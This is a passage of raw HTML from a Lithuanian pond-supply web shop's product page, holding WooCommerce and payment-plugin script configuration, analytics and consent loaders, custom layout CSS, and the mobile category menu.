//# sourceURL=woocommerce-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/5b62ebaa73064fb3bbf73cb16dcc8a40.js?ver=05287" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script id="wt-smart-coupon-for-woo-js-extra">var WTSmartCouponOBJ = {"ajaxurl":"https://koitik.lt/wp-admin/admin-ajax.php","wc_ajax_url":"https://koitik.lt/?wc-ajax=","nonces":{"public":"f4cb5991af","apply_coupon":"9776c1b0c7"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/49634052dcc9bc34a34ec626806ca091.js?ver=13179" id="wt-smart-coupon-for-woo-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/931a98cc3ae064da94c539c16a13aafc.js?ver=547fc" id="trp-frontend-compatibility-js"></script> <script id="woo-conditional-shipping-js-js-extra">var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/eb5301e8af71f4c054d85e67f03085d2.js?ver=d71c9" id="woo-conditional-shipping-js-js"></script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86adfb9d5faea5908b131c8bfb45d595","fragment_name":"wc_fragments_86adfb9d5faea5908b131c8bfb45d595","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/01489c3e9f9ebbd781200384db4dafbf.js?ver=b113f" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> <script id="MC_DEFAULT_PM-js-before">const MC_DEFAULT_PM = {"id":"makecommerce"}
//# sourceURL=MC_DEFAULT_PM-js-before</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/2474f701d4203bcd27f7af8043bd1691.js?ver=e3ee1" id="MC_DEFAULT_PM-js"></script> <script id="MC_METHOD_LIST-js-before">const MC_METHOD_LIST = {"id":"makecommerce","settings":{"logo":"","active":"yes","api_title":"","ui_title":"","ui_open_by_default":"yes","ui_mode":"widget","ui_widget_title":"Mok\u0117ti per el. bankininkyst\u0119 ar kortele","ui_inline_uselogo":"logo","ui_widget_logosize":"medium","ui_widget_groupcountries":"no","ui_widget_countries_hidden":"yes","ui_widget_countryselector":"flag","ui_payment_country_order":"","ui_chorder":"","ui_javascript":"","cc_title":"","cc_pass_cust_data":"yes","adv_title":"","disable_cancelled_payment_update":"no","disable_expired_payment_update":"no","reload_links":""}}
//# sourceURL=MC_METHOD_LIST-js-before</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/b7461197b95bd598dd96bb8d4448e454.js?ver=bd1d9" id="MC_METHOD_LIST-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/bb7056955f58ca7469a3479120aed45b.js?ver=790fd" id="autoNumeric-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/3bd0440b406b360a6553a151539a5693.js?ver=35f81" id="formula_evaluator-js"></script> <script id="cf7_calculator-js-extra">var cf7_calculator = {"data":""};
//# sourceURL=cf7_calculator-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/cb62efaee85a73f585e25e33df4168ca.js?ver=4ace6" id="cf7_calculator-js"></script> <script id="MC_BLOCKS_SWITCHER-js-before">const MC_BLOCKS_SWITCHER = {"country":"LT"}
//# sourceURL=MC_BLOCKS_SWITCHER-js-before</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/a04c19c25836b6a2d355e43041ce820c.js?ver=48c9b" id="MC_BLOCKS_SWITCHER-js"></script> <link rel="https://api.w.org/" href="https://koitik.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koitik.lt/wp-json/wp/v2/product/13319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koitik.lt/xmlrpc.php?rsd" /> <script>// jQuery(document).on( 'change', '.wc_payment_methods input[name="payment_method"]', function() {
				// 	jQuery('body').trigger('update_checkout');
				// });</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-M7LL7CT3');</script> <link rel="preload" as="image" href="https://koitik.lt/wp-content/uploads/2023/07/9.webp" /><link rel="alternate" hreflang="lt" href="https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/"/><meta property="product:retailer_item_id" content="13319" />
<noscript><link rel='stylesheet' href='https://koitik.lt/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript><style id="ct-main-styles-inline-css">[data-block*="17636"] {--popup-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-block*="17636"] .ct-toggle-close {--theme-icon-color:var(--theme-palette-color-8);--toggle-button-background:var(--theme-palette-color-1);} [data-block*="17636"] .ct-toggle-close:hover {--theme-icon-color:var(--theme-palette-color-8);--toggle-button-background:var(--theme-palette-color-1);} [data-block*="17636"] .ct-popup-inner > article {background-color:var(--theme-palette-color-2);} [data-block*="17636"] > [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="p:domain_verify" content="90e9fb425e367f94b9eadeb5c3b012a8"/><link rel="icon" href="https://koitik.lt/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://koitik.lt/favicon.ico" type="image/x-icon" /> <script
  id="Cookiebot"
  src="https://consent.cookiebot.com/uc.js"
  data-cbid="588e974f-0dc2-45ff-b894-e78f4eb09b09"
  data-blockingmode="auto"
  type="text/javascript"
></script> <meta name="verify-neopay" content="c6e1a5bd656e70e5d0d6b701d94c3617"><style id="wp-custom-css">/* General layout wrapper for consistent width */
.layout-container {
  max-width: 1000px;
  margin: 0 auto;
}

/* Flex container for input fields */
.pond-flex {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
	  margin-bottom: 30px;
}

/* Input field rows – 3 per row */
.pond-flex .form-row {
  flex: 1 1 calc(33.333% - 14px); /* 3 in a row with spacing */
  min-width: 250px;
  box-sizing: border-box;
}

/* Contact section (email + phone) */
.pond-contact-flex {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  margin-bottom: 20px;
}

.pond-contact-flex .form-row {
  flex: 1 1 calc(50% - 10px); /* 2 per row */
  min-width: 250px;
  box-sizing: border-box;
}

/* Footer section spacing */
.pond-footer {
  margin-top: 30px;
}

/* Footer section aktualu */
.form-aktualu {
  margin-bottom: 20px;
}

/* Footer section aktualu */
.form-sutinku {
  margin-bottom: 20px;
}

/* Results grid layout */
.results-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 20px;
}

/* Each result card – match input layout */
.result-box {
  flex: 1 1 calc(33.333% - 14px); /* 3 per row */
  min-width: 250px;
  box-sizing: border-box;
  border: 1px solid #27453D;
  border-radius: 10px;
  padding: 20px;
  background-color: #fff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
  text-align: center;
}

.result-box strong {
  font-size: 20px;
}

/* Mobile responsive: stack inputs and results */
@media (max-width: 768px) {
  .pond-flex .form-row,
  .pond-contact-flex .form-row,
  .result-box {
    flex: 1 1 100%;
  }
	/* --- Priverstinis uždarymas (jei viršuje buvo klaidų) --- */
}

/* --- ATOMINIS SPRENDIMAS LENTELEI PASLĖPTI --- */

/* 1. Pagrindinis taikinys iš jūsų nuotraukos */
tr.wps_recurring_bifurcation_wrapper,
.wps_recurring_bifurcation_wrapper {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    width: 0 !important;
    opacity: 0 !important;
    position: absolute !important;
    pointer-events: none !important;
}

/* 2. Paslepiame viską, kas yra viduje (tekstus, kainas) */
.wps_recurring_bifurcation_wrapper td,
.wps_recurring_bifurcation_wrapper th,
.wps_recurring_bifurcation_wrapper div,
.wps_recurring_bifurcation_wrapper ul,
.wps_recurring_bifurcation_wrapper li,
.wps_recurring_bifurcation_wrapper span {
    display: none !important;
}

/* 3. Atsarginis variantas (jei klasė pasikeistų) */
tr[class*="wps_recurring"],
div[class*="wps_recurring"] {
    display: none !important;
}

/* --- MEGA MENIU CENTRAVIMO PATAISYMAS (V2) --- */
@media (min-width: 992px) {
    /* 1. SVARBU: Panaikiname "inkarą" nuo meniu punkto. 
       Tai leidžia iššokančiam meniu ignoruoti mygtuko vietą. */
    .ct-header .menu-item-has-children {
        position: static !important;
    }

    /* 2. Centruojame patį iššokantį bloką pagal visą svetainę */
    .ct-header .ct-mega-menu {
        left: 50% !important;
        transform: translateX(-50%) !important;
        width: 100% !important;
        max-width: 1290px !important; /* Standartinis Blocksy plotis, arba pakeiskite į 1200px */
        right: auto !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13319 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy stk--is-blocksy-theme woocommerce woocommerce-page woocommerce-no-js translatepress-lt_LT" data-link="type-2" data-prefix="product" data-header="type-1:sticky" data-footer="type-1" data-ajax-filters="yes" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-M7LL7CT3"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7LL7CT3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner"><div class="ct-panel-actions">
<button class="ct-toggle-close" data-type="type-2" aria-label="Close drawer">
<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
</button></div><div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner"><div class="ct-search-box " data-id="search-input"><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://koitik.lt/" aria-haspopup="listbox" data-live-results="thumbs:product_price"><input
type="search" 		placeholder="Paieška"
value=""
name="s"
autocomplete="off"
title="Ieškoti"
aria-label="Ieškoti"
><div class="ct-search-form-controls">
<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button">
<svg class="ct-icon ct-search-button-content" width="20" height="20" viewBox="0,0,512,512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg>
<span class="ct-ajax-loader">
<svg viewBox="0 0 24 24">
<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/><path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
<animateTransform
attributeName="transform"
attributeType="XML"
type="rotate"
dur="0.6s"
from="0 12 12"
to="360 12 12"
repeatCount="indefinite"
/>
</path>
</svg>
</span>
</button><input type="hidden" name="post_type" value="product"></div><div class="screen-reader-text" aria-live="polite" role="status">
No results</div></form></div><nav
class="mobile-menu menu-container has-submenu"
data-id="mobile-menu-secondary" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Mano mob meniu"><ul id="menu-mano-mob-meniu" class=""><li id="menu-item-19812" class="mobile-btn menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19812"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/" class="ct-menu-link">Tvenkinio konstrukcija ir dekoravimas</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19801"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/" class="ct-menu-link">Tvenkinių dangos ir priedai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19815"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/epdm-danga/" class="ct-menu-link">EPDM danga</a></li><li id="menu-item-19816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19816"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/pvc-plevele/" class="ct-menu-link">PVC plėvelė</a></li><li id="menu-item-19852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19852"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/geotekstile/" class="ct-menu-link">Geotekstilė</a></li><li id="menu-item-19844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19844"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkiniu-dangos-ir-priedai/klijavimo-priemones-ir-priedai/" class="ct-menu-link">Klijavimo priemonės ir priedai</a></li></ul></li><li id="menu-item-19810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19810"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/" class="ct-menu-link">Kriokliai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19869"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-formos/" class="ct-menu-link">Krioklių formos</a></li><li id="menu-item-19883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19883"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-irengimo-komplektai/" class="ct-menu-link">Krioklių įrengimo komplektai</a></li><li id="menu-item-19857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19857"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/vandens-peiliai/" class="ct-menu-link">Vandens peiliai</a></li><li id="menu-item-19828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19828"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/krioklio-konstrukcija/" class="ct-menu-link">Vandens ir siurblio talpyklos</a></li><li id="menu-item-19813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19813"><a href="https://koitik.lt/product-category/kriokliu-priedai/" class="ct-menu-link">Krioklių priedai</a></li></ul></li><li id="menu-item-19800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19800"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/" class="ct-menu-link">Fontanai ir fontanų siurbliai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19814"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/pastatomi-fontanai/" class="ct-menu-link">Pastatomi fontanai</a></li><li id="menu-item-19845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19845"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/pluduriuojantys-fontanai/" class="ct-menu-link">Plūduriuojantys fontanai</a></li><li id="menu-item-19860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19860"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-formos/" class="ct-menu-link">Fontanų formos</a></li><li id="menu-item-19831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19831"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-purkstukai/" class="ct-menu-link">Fontanų purkštukai</a></li><li id="menu-item-19900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19900"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanai-su-saules-kolektoriais/" class="ct-menu-link">Fontanai su saulės kolektoriais</a></li><li id="menu-item-19864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19864"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-siurbliu-ismanus-valdymas/" class="ct-menu-link">Fontanų siurblių išmanus valdymas</a></li></ul></li><li id="menu-item-19827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19827"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/" class="ct-menu-link">Kita</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19824"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/zarnos/" class="ct-menu-link">Žarnos</a></li><li id="menu-item-19889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19889"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/jungtys/" class="ct-menu-link">Jungtys</a></li><li id="menu-item-19875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19875"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/gumines-jungtys/" class="ct-menu-link">Guminės jungtys</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19868"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/sklendes/" class="ct-menu-link">Sklendės</a></li><li id="menu-item-19854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19854"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/sandarinimo-priemones/" class="ct-menu-link">Sandarinimo priemonės</a></li><li id="menu-item-19888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19888"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/vamzdziai-ir-alkunes/" class="ct-menu-link">Vamzdžiai ir alkūnės</a></li><li id="menu-item-19878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19878"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/uncategorized/dugno-drenazai/" class="ct-menu-link">Dugno drenažai</a></li></ul></li><li id="menu-item-19843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19843"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/" class="ct-menu-link">Vandens augalai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19867"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/gyvi-vandens-augalai/" class="ct-menu-link">Gyvi vandens augalai</a></li><li id="menu-item-19865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19865"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/vandens-augalu-dekoracijos/" class="ct-menu-link">Vandens augalų dekoracijos</a></li><li id="menu-item-19876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19876"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/augalu-sodinimo-krepseliai/" class="ct-menu-link">Augalų sodinimo krepšeliai</a></li></ul></li><li id="menu-item-19823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19823"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkinio-dekoracijos/" class="ct-menu-link">Tvenkinio dekoracijos</a></li><li id="menu-item-19871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19871"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkinio-apsauga-nuo-plesrunu/" class="ct-menu-link">Tvenkinio apsauga nuo plėšrūnų</a></li><li id="menu-item-19819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19819"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/sodo-prekes/" class="ct-menu-link">Sodo prekės</a></li></ul></li><li id="menu-item-19805" class="mobile-btn menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19805"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/" class="ct-menu-link">Tvenkinio vandens filtravimas</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19802"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/" class="ct-menu-link">Vandens filtrai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19830"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/autonomines-filtravimo-sistemos/" class="ct-menu-link">Autonominės filtravimo sistemos</a></li><li id="menu-item-19817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19817"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/gravitaciniai-filtrai/" class="ct-menu-link">Gravitaciniai filtrai</a></li><li id="menu-item-19836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19836"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/sleginiai-filtrai/" class="ct-menu-link">Slėginiai filtrai</a></li><li id="menu-item-19849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19849"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/panardinami-filtrai/" class="ct-menu-link">Panardinami filtrai</a></li><li id="menu-item-19822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19822"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/filtru-kempines/" class="ct-menu-link">Filtrų kempinės ir bio terpės</a></li></ul></li><li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19806"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/" class="ct-menu-link">Vandens siurbliai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19807"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/filtravimo-sistemu-siurbliai/" class="ct-menu-link">Filtravimo sistemų siurbliai</a></li><li id="menu-item-19809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19809"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-siurbliai/" class="ct-menu-link">Krioklių siurbliai</a></li><li id="menu-item-19808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19808"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-siurbliai/" class="ct-menu-link">Fontanų siurbliai</a></li><li id="menu-item-19856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19856"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/siurbliu-ismanus-valdymas/" class="ct-menu-link">Siurblių išmanus valdymas</a></li><li id="menu-item-19870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/siurbliu-priedai/" class="ct-menu-link">Siurblių priedai</a></li></ul></li><li id="menu-item-19833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19833"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/uvc-sterilizatoriai/" class="ct-menu-link">UVC sterilizatoriai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path 